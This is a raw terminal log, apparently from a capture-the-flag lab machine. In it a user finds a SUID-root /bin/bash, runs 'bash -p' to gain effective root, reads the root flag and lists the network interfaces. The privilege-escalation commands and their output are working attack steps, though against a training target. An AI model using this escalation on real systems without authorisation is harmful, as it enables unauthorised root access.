 Last login: Fri Feb 21 16:12:59 2025 from 10.10.14.16
ron@heal:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Mar 14  2024 /bin/bash
ron@heal:~$ /bin/bash -p
bash-5.1# id
uid=1001(ron) gid=1001(ron) euid=0(root) egid=0(root) groups=0(root),1001(ron)
bash-5.1# cat /root/root.txt
8b5bb80ecdad3910f46f87aa0c4cbca7
bash-5.1# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:94:56:36 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.10.11.46/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:fe94:5636/64 scope global dynamic mngtmpaddr
       valid_lft 86398sec preferred_lft 14398sec
    inet6 fe80::250:56ff:fe94:5636/64 scope link
       valid_lft forever preferred_lft forever
bash-5.1# whoami
root
bash-5.1#